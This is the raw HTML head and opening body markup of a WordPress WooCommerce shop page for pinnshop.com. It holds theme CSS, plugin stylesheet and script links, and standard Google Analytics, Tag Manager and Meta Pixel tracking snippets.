0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/3286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-3286 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
